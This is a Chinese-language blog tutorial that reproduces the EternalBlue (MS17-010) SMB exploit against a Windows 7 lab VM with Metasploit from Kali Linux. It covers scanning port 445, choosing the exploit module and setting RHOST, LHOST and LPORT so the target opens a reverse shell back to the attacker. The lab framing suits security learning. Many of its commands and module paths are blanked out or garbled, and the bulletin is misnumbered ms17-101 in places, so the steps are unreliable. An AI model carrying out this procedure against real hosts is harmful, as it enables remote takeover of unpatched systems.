- 1信息安全系列04-安全启动介绍_hsm安全启动

- 2探索 Flutter 异步消息的实现

- 3时序约束之 set_max_delay / set_min_delay_set max delay

- 4XML及使用dom4j解析XML_dom4j 生成带冒号的xml

- 5Spark:The Definitive Guide--读书小结(四)_spark: the definitive guide

- 6vue中使用swiper.js 重叠轮播组建样式_van-swiper卡片堆叠

- 7RabbitMQ中常用的三种交换机【Fanout、Direct、Topic】_rabbitmq topic和fanout

- 8FPGA使用有符号数signed_fpga中signed

- 9基于Python爬虫对当当网图书信息采集(10w条数据)+代码_爬取当当网python书籍

- 10微服务架构从阿里掀起变革!微服务全彩手册趁势崛起 (容器 k8s)_微服务技术 机遇

永恒之蓝漏洞原理/永恒之蓝 MS17-010漏洞复现_零基础渗透指南_微软“永恒之蓝”漏洞(ms17-101)

赞

踩

永恒之蓝漏洞原理/永恒之蓝 MS17-010漏洞复现_零基础渗透指南

利用中针对ms17-101漏洞的攻击载荷进行攻击获取主机控制权限,是一种使用MSF 实现 “永恒之蓝”的快速攻击。

攻击过程

【漏洞原理】

永恒之蓝漏洞是方程式组织在其漏洞利用框架中一个针对SMB服务进行攻击的漏洞,该漏洞导致攻击者在目标系统上可以执行任意代码。我们可以利用中针对ms17-101漏洞的攻击载荷进行攻击获取主机控制权限

SMB是一种再局域网上共享文件和打印机的通信协议,它在局域网内使用Linux和系统的机器之间提供文件及打印机资源的共享服务。

【攻击环境】

l 攻击方:Kali Linux 靶机: 7

l 利用工具:

Kali Linux系统 IP:192.168.79.129

Win7系统 IP:192.168.79.130 开放端口:445

MSF框架版本:4.14.17版本以上

本次复现是利用搭建在虚拟机上的,应注意有如下三种网络模式:



1 桥连接 虚拟机的网络ip地址与我们的主机的ip在一个网段

2 Net模式 即网络装换模式,net模式就是使用这个虚拟网卡进行通信的,这样主机就会有两个ip地址

3 主机模式 host-only模式,虚拟机完全是一个独立的主机,与主机不会互通也不能连接到网络

Ø 可能出现的问题:所有配置修改完成后发现仍然没有办法连接网络

Ø 解决办法:查看虚拟机的网卡的连接状态,确保其正确连接

Ø 在本次复现中,两个虚拟机使用桥连接或者Net模式都可,其目的是使靶机和攻击机能够互相通信。

Ø 设置网络连接的方法



点击左上角(P)

点击管理(M)

点击虚拟机设置(S)

打开虚拟机设置

4. 点击网络适配器进行设置

设置网络适配器

【 攻击过程】

一、 分别查看靶机和攻击机的IP

靶机:

命令:

攻击机:

命令:

攻击机的IP和MAC地址

二、 查看通信状态

查看靶机和攻击机能否互相通信,

命令:ping 对方ip地址

三、信息收集

1. 在终端输入



2. 使用syn扫描模块

使用syn模块扫描端口 配置参数

使用syn模块扫描端口 配置参数



扫描的结果显示目标机器0-500的端口内开了135,139,445端口。而永恒之蓝利用的就是445端口的smb服务操作系统溢出漏洞



3. 也可以不使用syn而使用nmap扫描(另一种扫描方法)

使用nmap扫描端口

收集到的信息显示靶机445端口开放,可以尝试使用ms17-010(永恒之蓝)来攻击。

四、 尝试攻击

1. 查看漏洞模块— ms17-01

2. 使用辅助扫描模块测试—use //smb/

3.



使用攻击模块进行攻击

—use //smb/

set :设置,这里用

—set /x64//

(要选用其他可以使用show 查看适合要攻击的目标主机的)

—show :使用该命令会列出使用当前模块所需配置的参数

—set RHOST 目标主机地址 :该命令会设置好要攻击的目标主机地址

—set LHOST 攻击机地址 :该命令设置攻击机的地址,使目标主机回连至攻击机

—set LPORT 回连的端口 :该命令设置目标主机回连至攻击机的端口,默认为4444

—run:开始攻击

攻击成功后攻击机和目标主机之间会建立一个连接,得到一个会话

使用ms17-010攻击过程

部分攻击信息注解:

① 表示靶机容易利用ms17-010攻击

② 表示永恒之蓝覆盖完成

③ 表示靶机和攻击机建立了一个shell连接,会话为 1

【攻击过程注意事项】

1. 确保靶机和攻击机能够互相通信

2. 确保靶机的防火墙已经关闭

3. 若“查看漏洞模块—— ms17-01”未成功找到对应模块,可能是需要更新,此时可在终端输入apt-get -

4. 攻击过程可能导致目标系统宕机重启,此时重新输入run,便可再次攻击

~

网络安全学习,我们一起交流

~